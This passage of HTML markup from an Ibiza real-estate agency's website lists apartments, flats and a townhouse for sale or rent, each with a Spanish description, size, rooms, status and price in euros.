				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">70 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2106"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2106&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2106">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					265.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2033">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2033 Loft en el centro de Ibiza</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-21-at-15.10.25-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">No disponible</div>			<div class="property-tag tag-right">
				No disponible			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito estudio ubicado a escasos metros de Vara de Rey. Con 45m2 en los que encontramos un salón &#8211; dormitorio, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">57 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">No disponible</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2033"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2033&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2033">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					750 € al me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2032-piso-a-reformar">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2032 Piso a reformar</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-10-at-16.10.48-1-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso a reformar ubicado en El Barrio de Ses Figueretes. Con vista lateral al mar, esta segunda planta cuenta con ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2032-piso-a-reformar"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2032-piso-a-reformar&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2032-piso-a-reformar">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					325.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2031-apartamento-exclusivo">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2031 Apartamento exclusivo</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2020/11/ES-POUET-DALT-VILA-VIEWS1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">REBAJADO</div>			<div class="property-tag tag-right">
				REBAJADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Magnífica propiedad situada en el exclusivo residencial de Es Pouet, situado en la zona de Cap Martinet, la propiedad cuenta ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">229 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">4 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Es Pouet </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">REBAJADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2031-apartamento-exclusivo"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2031-apartamento-exclusivo&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2031-apartamento-exclusivo">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					2.990.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2029-piso-de-3-habitaciones">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2029 PISO DE 3 HABITACIONES</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/a6d56b65-f73c-4a7b-87c3-b036be3d2fee-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso de tres habitaciones y dos wc ubicado en el centro del pueblo de Santa Eulalia. La vivienda, que ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">100 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2029-piso-de-3-habitaciones"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2029-piso-de-3-habitaciones&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2029-piso-de-3-habitaciones">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					430.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2028-apartamento-en-zona-de-playa">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2028 Apartamento en zona de playa</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-23-at-13.59.00-7-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonita planta baja ubicada a 1 minuto a pie de la playa de Cuatro Pinos, en Santa Eulalia. Con una ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">45 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2028-apartamento-en-zona-de-playa"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2028-apartamento-en-zona-de-playa&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2028-apartamento-en-zona-de-playa">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					170.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2027-adosado-en-sant-jordi">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2027 Adosado en Sant Jordi</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/PHOTO-2020-09-03-21-37-42-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito adosado de 120m2 ubicado en Sant Jordi, a escasos minutos de Playa den Bossa. Con planta baja y primer ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2027-adosado-en-sant-jordi"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2027-adosado-en-sant-jordi&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2027-adosado-en-sant-jordi">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					460.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2023-piso-de-tres-habitaciones">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2023 Piso de tres habitaciones</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/PHOTO-2020-08-12-17-11-48-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Espacioso piso de tres habitaciones y dos wc ubicado a escasos minutos a pie del centro del pueblo de Santa ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">100 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2023-piso-de-tres-habitaciones"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2023-piso-de-tres-habitaciones&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2023-piso-de-tres-habitaciones">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.200 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2021">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2021 PISO EN PASEO MARÍTIMO</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-06-at-20.40.16-5-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso de 2 habitaciones dobles y dos cuartos de baño ubicado en Marina Botafoch. Con 120m2, cuenta con un ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2021"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2021&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2021">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.300 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2019-piso-en-ibiza-ciudad">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2019 Piso en Ibiza ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2020/07/WhatsApp-Image-2020-07-29-at-16.20.09-12-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Espacioso piso de 3 habitaciones ubicado en el centro de Ibiza ciudad. Con más de 108m, cuenta con amplias zonas ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">108 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2019-piso-en-ibiza-ciudad"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2019-piso-en-ibiza-ciudad&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2019-piso-en-ibiza-ciudad">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					420.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2018-piso-en-venta-en-ibiza-ciudad">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2018 Piso en venta en Ibiza ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2020/07/WhatsApp-Image-2020-07-23-at-15.13.48-3-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
